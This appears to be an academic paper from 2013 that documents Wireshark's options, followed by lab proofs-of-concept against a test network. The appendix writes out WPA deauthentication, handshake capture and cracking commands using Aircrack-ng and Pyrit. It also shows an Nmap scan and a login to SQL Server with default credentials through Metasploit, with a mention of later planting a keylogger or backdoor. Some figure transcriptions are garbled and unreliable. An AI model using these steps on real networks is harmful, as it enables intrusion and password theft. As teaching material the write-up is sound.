

### **Wireshark**

### **Official Description**

*"Wireshark is the world's foremost network protocol analyzer. It lets you capture and interactively* 

*browse the traffic running on a computer network. It is the de facto (and often de jure) standard across* 

*many industries and educational institutions. "*(Sharpe & Warnicke).

### **Available Options**

"*Usage:* wireshark [options] ... [ ]

#### Capture interface:

- -i [interface] *Name or idx of interface (def: first non-loopback)*
- -f [capture filter] *Packet filter in libpcap filter syntax*
- -s [snaplen] *Packet snapshot length (def: 65535)*
- -p *Don't capture in promiscuous mode*
- -k *Start capturing immediately (def: do nothing)*
- -Q *Quit Wireshark after capturing*
- -S *Update packet display when new packets are captured*
- -l *Turn on automatic scrolling while -S is in use*
- -B [buffer size] *Size of kernel buffer (def: 1MB)*
- -y [link type] *Link layer type (def: first appropriate)*
- -D *Print list of interfaces and exit*
- -L *Print list of link-layer types of iface and exit*

#### Capture stop conditions:

- -c [packet count] *Stop after n packets (def: infinite)*
- -a [autostop cond.] ... Duration:NUM *- Stop after NUM seconds* filesize:NUM *- Stop this*

*file after NUM KB* files:NUM *- Stop after NUM files*

#### Capture output:

-b [ringbuffer opt.] ... Duration:NUM *- Switch to next file after NUM secs filesize:NUM - Switch to next file after NUM KB files:NUM - Ringbuffer: replace after NUM files*

#### Input file:

-r [infile] *Set the filename to read from (no pipes or stdin!)*

### Processing:

- -R [read filter] *Packet filter in Wireshark display filter syntax*
- -n *Disable all name resolutions (def: all enabled)*
- -N [name resolve flags] *Enable specific name resolution(s): "mntC"*

#### User interface:

- -C [config profile] *Start with specified configuration profile*
- -g [packet number] *Go to specified packet number after "-r"*
- -J [jump filter] *Jump to the first packet matching the (display) filter*
- -j *Search backwards for a matching packet after "-J"*
- -m [font] *Set the font name used for most text*
- -t ad|a|r|d|dd|e *Output format of time stamps (def: r: rel. to first)*
- -u s|hms *Output format of seconds (def: s: seconds)*
- -X [key]:[value] *EXtension options, see man page for details*
- -z [statistics] *Show various statistics, see man page for details*

#### Output:

-w [outfile|-] *Set the output filename (or '-' for stdout)*

#### Miscellaneous:

- -h *Display this help and exit*
- -v *Display version info and exit*
- -P [key]:[path] persconf:path *- Personal configuration files* persdata:path *- Personal data files*
- -o [name]:[value] *... Override preference or recent setting*

Thomas H. Brookshire Jr. (a) Thomas H. Brookshire Jr. (a) Allen March 2013 (49

- -K [keytab] *Keytab file to use for kerberos decryption*
- --display=DISPLAY *X display to use"* (Sharpe & Warnicke).

### **Proof-of-Concept**

This proof-of-concept is shared with four other programs. To view it in Appendix A, click [here.](#page-53-0)

# **Appendix A**

### <span id="page-53-0"></span>**Shared Proof-of-Concepts**

## <span id="page-53-1"></span>**Aircrack-ng, Aireplay-ng, Airodump-ng, Kismet, and Wireshark (without Pyrit)**

*NOTE: This proof-of-concept utilizes Kismet, Airodump-ng, Aireplay-ng, Wireshark, and Aircrack-ng. Therefore, this will be the same proof-of-concept on all five.*

The first objective is to do reconnaissance. During this phase we intend on finding out which AP we would like to attack and its clients. The program we plan on using for recon is Kismet. Airodump-ng works well, but Kismet is much more in depth. Later we will use Airodump-ng, Aireplay-ng, and Aircrackng, all of which are from the Aircrack-ng suite. We will also use Wireshark.

On our first step, we run Kismet on our wireless network adapter and search for our victim. Our victim, as shown in Figure A.1, is the network named "CISAL".

Kismet<sub>200</sub>  $Fitered$ Elapsed<br>00:09.34<br>Networks<br>1962<br>12963<br>12963<br>124 Packets 0, 54.00 mbit <u>4</u>. channel ė X Aqi View Terminal Help root@root: 100

*Figure A.1:*

We can also see that it is on channel 6. We can look closer and find one of its clients, whether or not it is wireless, and said clients BSSID. There is plenty of other information to be gathered, but we will leave the rest alone since we do not currently need it. We stop Kismet and use the information gained (e.g. AP's BSSID, AP's ESSID, AP's channel, and clients BSSID) on Airodump-ng with the following command: "*airodump-ng wlan1 -w WPA\_Handshake\_Capture -c 6*". "WPA\_Handshake\_Capture" is the

prefix of the filename that will contain the captured data. We are also setting Airodump-ng to look only on channel 6 by using the "-c 6" option, as seen in Figure A.2.

| <b>x</b> root@root:<br>5<br>K               |                |                                        |                 |                    |               |                |                                      |                                |                   |                                  |
|---------------------------------------------|----------------|----------------------------------------|-----------------|--------------------|---------------|----------------|--------------------------------------|--------------------------------|-------------------|----------------------------------|
| View Terminal Help<br>Edit<br>File          |                |                                        |                 |                    |               |                |                                      |                                |                   |                                  |
| CH 6 ][ Elapsed: 3 mins ][ 2012-02-14 15:33 |                |                                        |                 |                    |               |                |                                      |                                |                   |                                  |
| <b>BSSID</b>                                | <b>PWR</b>     | Beacons                                | #Data,          | $\frac{4}{10}$     | ŦЭ            | MВ             | ENC                                  | CIPHER AUTH                    |                   | ESSID                            |
| C0:C1:C0:0B:F7:60                           | $-34$          | 419                                    |                 | Θ                  | 6             |                | WPA2                                 | CCMP                           |                   | <b>CISAL</b>                     |
| 00:00:00:00:F0:30:AE<br>00:00:80:F0:31:13   | $-36$<br>$-42$ | 765<br>541                             | 38<br>51<br>527 | $\circ$ $\circ$    |               | 54<br>54<br>54 | WPA <sub>2</sub><br>WPA <sub>2</sub> | <b>CCMP</b><br>CCMP            | <b>ASK</b><br>PSK | Jacksonville<br>Jacksonville     |
| 00:14:18:B6:EB:60                           | $-61$          | 239                                    |                 | $\circ$            |               | 48e.           | <b>NdO</b>                           |                                |                   | avers-2-ap                       |
| 00:24:66:36:4C:00                           | $-91$          |                                        | 20              | $\circ$            | 9             | 54e.           | <b>NdO</b>                           |                                |                   | JSU-Aruba                        |
| 00:14:1B:B6:EA:30                           | F              | Ø                                      |                 | O                  | 128           | Ţ              | <b>NdO</b>                           |                                |                   | 4<br><length:< td=""></length:<> |
| <b>BSSID</b>                                | STATION        |                                        | PWR             | Rate               |               |                | Lost Packets                         |                                | Probes            |                                  |
| (not associated                             |                | 40:6A:AB:32:12:A2                      | $-73$           | o                  |               |                | ◎                                    | 6                              |                   | 2WIRE769, tmobile, @Home         |
| (not associated                             |                | 7C:11:BE:65:21:BA                      | $-82$           | $\circ$            |               |                | o                                    | 23                             |                   |                                  |
| C0:C1:C0:08:F7:60                           |                | 69:16:84:FB:04:66                      | 41              | 1e                 |               |                | ⊕                                    | <b>22</b><br>728               |                   |                                  |
| 00:00:8D:F0:31:13                           |                | 00:00:8D:F0:46:7B                      | $-53$           | $\frac{1}{\Theta}$ |               |                |                                      |                                |                   | Jacksonville                     |
| 00:14:18:86:EB:60                           |                | C8:60:00:00:01:59:E5                   | 7               | $11e-$             | Θ             |                |                                      |                                |                   |                                  |
| 00:14:18:86:EB:60                           |                | 18:87:96:59:B0:7D                      | 7               |                    | Θ<br>5e       |                |                                      | 19                             |                   |                                  |
| 00:14:18:B6:EB:60                           |                | 40:2C:F4:3B:10:E7                      | $-22$           | $18e - 4$          | 48e           |                |                                      | 173                            |                   | ayers-2-ap                       |
| 00:14:18:B6:EB:60                           |                | 00:1E:64:52:6E:24                      | 88.             | $2e-$              | $\frac{1}{2}$ |                |                                      | G                              |                   | SU-MLAN-2                        |
| 00:14:1B:B6:EB:60<br>00:14:18:B6:EB:60      |                | 04:0C:CE:93:7D:EE<br>04:0C:CE:8A:47:C5 | 7               | 48e-<br>48e-       | $\circ$       |                | $\circ\circ\circ\circ$               | $\frac{1}{2}$<br>$\frac{1}{2}$ |                   | ayers-2-ap                       |
| 00:24:00:30:4C:00                           |                | 28:EF:01:4C:87:E3                      | $-78$           | ¢                  |               |                | $\circ$                              | ΙSΙ                            |                   |                                  |
| 00:14:1B:B6:EA:30                           |                | E0:B9:A5:12:0A:7E                      | $-82$           | $\circ$            |               |                | Θ                                    | 22                             |                   | ayers-1-ap                       |
| 00:14:18:B6:EA:30                           |                | 28:6A:BA:D6:78:93                      | $-83$           | Θ                  | 5e            |                | Θ                                    | 71                             |                   |                                  |

*Figure A.2:*

Now the goal is to de-authenticate our victim client from the AP. Once the client de-

authenticates, it will re-authenticate. The re-authentication is what we want to capture. While

Airodump-ng is running, we will run Aireplay-ng with the following command: "*aireplay --deauth 1 -a* 

*C0:C1:C0:0B:F7:60 -c 00:16:44:FB:D4:64 wlan1*". The output should be similar to Figure A.3.

*Figure A.3:*

| File Edit View Terminal Help                                                            |  |
|-----------------------------------------------------------------------------------------|--|
| root@root:~# aireplay-ng --deauth 1 -a C0:C1:C0:0B:F7:60 -c 00:16:44:FB:D4:64 wl<br>an1 |  |
| 16:31:28 Waiting for beacon frame (BSSID: C0:C1:C0:0B:F7:60) on channel 6               |  |
| 16:31:29 Sending 64 directed DeAuth. STMAC: [00:16:44:FB:D4:64] [ 0 61 ACKs]            |  |

You will know when you have captured the full handshake when Airodump-ng will output "WPA

handshake: <AP's BSSID>" at the top, as seen in Figure A.4 when compared to Figure A.2.



*Figure A.4:*

Now that we have captured the full handshake, we import our capture file into Wireshark. Our goal here is to find the handshake in the capture. This is just one more way to confirm the handshake is in the capture. We will be looking for four packets. We know it will be them because the source should alternate, AP-client-AP-client. To find these packets, we need to look for the protocol "EAPoL". Figure A.5 shows what Wireshark should look like.

|                                                     |                                                                   | Þ                            |                                  |                            |                                      |                                                                                                    |  | Δ |                                                                               |                                                                |                         |                                                                                                    | Þ                                                                       |                                                                      |
|-----------------------------------------------------|-------------------------------------------------------------------|------------------------------|----------------------------------|----------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|--|---|-------------------------------------------------------------------------------|----------------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------|
|                                                     |                                                                   | $\Box$<br>■コンクシック            | <b>Apply</b><br>Expression Clear | Protocol Info              | Key (msq $1/4$ )<br>EAPOL            | (msg 3/4)<br>4/4)<br>(msg 2/4)<br>(msg<br>Key<br>Key<br>Key<br>EAPOL<br>EAPOL<br>EAPOL                               |  |   |                                                                               |                                                                |                         | $\frac{1}{2}$<br>$\ddot{a}$                                                                                                    |                                                                         | <b>Profile: Default</b>                                              |
|                                                     |                                                                   | ala (a                       | $\triangledown$                  | Destination                | Lite-OnT fb:d4:64                    | Lite-OnT fb:d4:64<br>Cisco-Li 0b:f7:60<br>Cisco-Li 0b:f7:60                                                          |  |   |                                                                               |                                                                |                         | $\frac{1}{2}$<br>$\frac{1}{2}$<br>$\vdots$<br>$C0$ $0b$ $f$ $7$ $60$<br><b>90 00 00</b><br>80<br>00 10 00 00 00 00<br>aa aa 63                                                                                         | $+8$<br>91 1c<br>ee d <sub>2</sub>                                      |                                                                      |
| $\times$   WPA_Handshake_Capture-02.cap - Wireshark | File Edit View Go Capture Analyze Statistics Telephony Tools Help | $\mathbb{D}$<br>ローあ あああ<br>ð | Filter: eapol                    | Source<br>Time<br><u>g</u> | Cisco-Li 0b:f7:60<br>2632 218.903257 | Cisco-Li 0b:f7:60<br>Lite-OnT fb:d4:64<br>Lite-OnT fb:d4:64<br>2636 218.914516<br>2634 218.905286<br>2638 218.916551 |  |   | $+$ Frame 2632: 155 bytes on wire (1240 bits), 155 bytes captured (1240 bits) | Flags: F.<br>+ IEEE 802.11 QoS Data,<br>+ Logical-Link Control | + 802.1X Authentication | d4 64 C0 C1<br><b>90 00</b><br>8a<br>f7 60 00 00<br>80<br>₽<br>00 16 44<br>00 75 02<br>$C0$ $Qb$<br>$\overline{6}$<br>63<br>3a<br>$\overline{62}$<br>8e<br>C0C1<br>$\overline{6}$<br>88<br>88<br>0010<br>19999<br>0020 | 72<br>99<br>56<br>ď<br>29 96 da 0c<br>$\overline{6}$<br>8<br>80<br>0030 | ● File: "WPA_Handshake_Capture-02 = Packets: 2931 Displayed: 4 Marke |

*Figure A.5:*

Now all there is to do is to crack the handshake. We will use Aircrack-ng for that. The following command is what we used: "*aircrack-ng -w /pentest/passwords/wordlists/<name of wordlist file> WPA\_Handshake\_Capture-01.cap*". Figure A.6 shows the final output of Aircrack-ng when it has found the password.

<span id="page-58-0"></span>*Figure A.6:*



## **Aircrack-ng, Aireplay-ng, Airodump-ng, Kismet, and Wireshark (with Pyrit)**

*NOTE: This proof-of-concept utilizes Kismet, Airodump-ng, Aireplay-ng, Wireshark, and Aircrack-ng. This is because the goal is to possess the four-way handshake. They are the same process until the final step which involves Aircrack-ng cracking the handshake. In this Proof-of-Concept, we use Pyrit to crack the* 

*handshake, instead*

*.*

**This first part of this proof-of-concept is the same as the previou[s proof-of-concept.](#page-53-1) Therefore, I did not include it here, so as to reduce redundancy.**

Now that we have the handshake and all other necessary information, we can begin cracking the password. Here we will be using Pyrit to crack the password. The first thing we need to do is, assuming the user has already followed the password population process in the Pyrit documentation, to tell Pyrit what ESSID we will be using. We do this with the command "*pyrit -e <Name of ESSID> create\_essid*", as shown in Figure A.7. If it needs to be changed, then it can be deleted with the "*delete\_essid*".

### *Figure A.7:*

oot@bt:~# pyrit -e CISAL create essid Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com This code is distributed under the GNU General Public License v3+ Connecting to storage at 'file://'... connected. Created ESSID 'CISAL'

With the ESSID created, we can now perform the batch. This will use the ESSID we just created and the passwords within Pyrit's database to create pairwise master keys. By performing these computations beforehand, we can significantly decrease cracking time required. We will see proof of this later. The command for performing the batch process is "*pyrit batch*". It is important to note that this process make take a while depending on the specs of the machine and number of passwords in the database. The output for the above command is shown in Figure A.8.

*Figure A.8:*

oot@bt:~# pyrit batch Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com This code is distributed under the GNU General Public License v3+ Connecting to storage at 'file://'... connected. Working on ESSID 'CISAL' Processed all workunits for ESSID 'CISAL'; 1261 PMKs per second.d. Batchprocessing done.

Now that we finally have everything we need to crack the password, we can perform our last

step. We do this with the command "*pyrit -r <Name of File Containing Handshake> -b <BSSID> -e* 

*<ESSID> attack\_db*". If we look at the output, as shown in Figure A.9, we can notice how quickly it found

the password. The database contained nearly 1 million passwords while Pyrit was able to analyze almost

2 million pairwise master keys per second.

*Figure A.9:*

root@bt:~# pyrit -r pyritHandshakeSOLO -b C0:Cl:C0:0B:F7:60 -e CISAL attack\_db<br>Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com<br>This code is distributed under the GNU General Public License v3+ Connecting to storage at 'file://'... connected.<br>Parsing file 'pyritHandshakeSOLO' (1/1)...<br>Parsed 5 packets (5 802.11-packets), got 1 AP(s) Attacking handshake with Station 00:16:44:fb:d5:95... Tried 993935 PMKs so far (100.0%); 1972077 PMKs per second.. The password is 'CISAL-admin-ENTRY'.

Now if we look back at when Aircrack-ng cracked this same password, it calculated at 1,138 keys per second. We can actually utilize Pyrit with Aircrack-ng. However, this generally only increases the keys per second to approximately 80,000, as shown in Figure A.10. This is much better but it is still nothing compared to 2 million. The reason we keep and use Aircrack-ng is because it has features that Pyrit does not and vice versa.

|                                                                 |                                                   |                                  |  | Aircrack-ng 1.1 r1899 |  |                                                   |  |                                                 |  |
|-----------------------------------------------------------------|---------------------------------------------------|----------------------------------|--|-----------------------|--|---------------------------------------------------|--|-------------------------------------------------|--|
|                                                                 |                                                   |                                  |  |                       |  |                                                   |  |                                                 |  |
|                                                                 | [00:00:02] 221456 keys tested (80500.71 k/s)      |                                  |  |                       |  |                                                   |  |                                                 |  |
|                                                                 |                                                   |                                  |  |                       |  |                                                   |  |                                                 |  |
|                                                                 |                                                   | KEY FOUND! [ CISAL-admin-ENTRY ] |  |                       |  |                                                   |  |                                                 |  |
|                                                                 |                                                   |                                  |  |                       |  |                                                   |  |                                                 |  |
| Master Key                                                      | : 24 74 18 70 5A A0 8F 2E C6 C5 B1 C2 0C A6 CB 7F |                                  |  |                       |  |                                                   |  |                                                 |  |
|                                                                 |                                                   |                                  |  |                       |  |                                                   |  | EB 97 CB B2 47 0D A9 75 F7 FF D4 9F 89 59 4F C5 |  |
| Transient Key : 74 65 D6 15 DD DC D1 C9 34 EB B8 95 E8 02 43 BC |                                                   |                                  |  |                       |  |                                                   |  |                                                 |  |
|                                                                 |                                                   |                                  |  |                       |  |                                                   |  | 55 5B E5 78 AA DF 6D B2 6E 4C 8B BB 60 1A 7C CE |  |
|                                                                 |                                                   |                                  |  |                       |  |                                                   |  | B8 09 1C 87 61 7B C0 59 83 91 74 50 74 15 18 CE |  |
|                                                                 |                                                   |                                  |  |                       |  |                                                   |  | F4 C8 59 1C 28 71 C4 2A FF B7 6D 26 19 68 25 6B |  |
|                                                                 |                                                   |                                  |  |                       |  | : C6 DB 15 8E C0 10 13 47 E9 E3 D9 72 1F F9 1C BB |  |                                                 |  |

*Figure A.10:*

In this scenario we use Nmap to scan the target's IP. By doing this we are able to find out which ports are open and what services are running on those ports. After running the simple Nmap command "*nmap <Target IP>*", we receive the output shown in Figure A.11.

*Figure A.11:*

|                        |      | Nmap scan report for 10.1.1.101<br>Host is up $(0.0014s$ latency). |  |
|------------------------|------|--------------------------------------------------------------------|--|
|                        |      | Not shown: 971 closed ports                                        |  |
| PORT                   |      | STATE SERVICE                                                      |  |
| 53/tcp                 | open | domain                                                             |  |
| 80/tcp                 | open | http                                                               |  |
| 88/tcp                 | open | kerberos-sec                                                       |  |
| 135/tcp                | open | msrpc                                                              |  |
| 139/tcp                | open | netbios-ssn                                                        |  |
| 389/tcp                | open | ldap                                                               |  |
| 445/tcp                | open | microsoft-ds                                                       |  |
| 464/tep                | open | kpasswd5                                                           |  |
| 593/tcp                | open | http-rpc-epmap                                                     |  |
| 636/tcp                | open | ldapssl                                                            |  |
| 1026/tcp               | open | LSA-or-nterm                                                       |  |
| 1027/tcp               | open | <b>IIS</b>                                                         |  |
| 1038/tcp               | open | mtqp                                                               |  |
| 1051/tcp               | open | optima-vnet                                                        |  |
| 1433/tcp               | open | $ms-sql-s$                                                         |  |
| 1947/tcp               |      | open sentinelsrm                                                   |  |
| 2002/tcp               | open | globe                                                              |  |
| 2222/tcp               | open | EtherNet/IP-1                                                      |  |
| 2383/tcp               | open | ms-olap4                                                           |  |
| 3268/tcp               | open | globalcatLDAP                                                      |  |
| 3269/tcp               | open | globalcatLDAPssl                                                   |  |
| 4446/tcp               | open | $n1-fwp$                                                           |  |
| 4899/tcp               | open | radmin                                                             |  |
| 6000/tcp               | open | X11                                                                |  |
| 6543/tcp               | open | mythtv                                                             |  |
| 8082/tcp               | open | blackice-alerts                                                    |  |
| 8181/tcp               | open | unknown                                                            |  |
| 9111/tcp               | open | DragonIDSConsole                                                   |  |
| 27000/tcp open flexlm0 |      |                                                                    |  |
|                        |      | MAC Address: 78:2B:CB:80:A9:5E (Dell)                              |  |

The key thing we note on this target is that "ms-sql-s" is running on port 1433. This tells us the target is running SQL Server. If we can gain access to the database, then we have two options, gain much knowledge and do major damage. However, we must first gain access. Since many people "set and forget", we are going to assume the username and password are default. After searching the internet,

we find out that the default username and password are the same and that they are "sa". After learning this, we find out which metasploit modules we can utilize that exploit SQL Server. Below is a list we find that interests us:

- 1. auxiliary/scanner/mssql/mssql\_login
	- o (Verifies login for MSSQL)
- 2. auxiliary/admin/mssql/mssql\_sql
	- o (Displays info about DB and OS)
	- o (Grants ability to run queries)
- 3. auxiliary/admin/mssql/mssql\_exec
	- o (Allows ability to write files on target machine)

Since the first module can be used to simply verify whether or not our chosen credentials are correct, we initially use that one. This allows us to not have to worry about any other options. This module also allows for great modularity. In Figure A.12 we can see the first module in action and what happens when credentials do and do not authenticate.

### *Figure A.12:*



Now that we have confirmed that our guessed root credentials work, we can move on to bigger exploits. As shown below, we utilize the second module with its default SQL query "*select @@version*".

*Figure A.13:*



The following three figures show that we have the ability to create and drop databases. We do this by creating a database called "thomasHack", verifying its existence, dropping said database, and then verifying its nonexistence. We are able to perform this task without any trouble.

*Figure A.14:*



*Figure A.15:*



### *Figure A.16:*



Because the second module allowed us to perform the task we wanted, we have no need to utilize the third module. That doesn't mean we can't save it for later for when we may want to install a key logger or backdoor to the machine. When we run the command for showing the third modules options, which is "*show options*", we receive the output shown below, in Figure A.17. If we look at the "CMD" section, we can see the command the module will run when activated. This can be changed to a user-defined command just as the "SQL" attribute can in the second module.

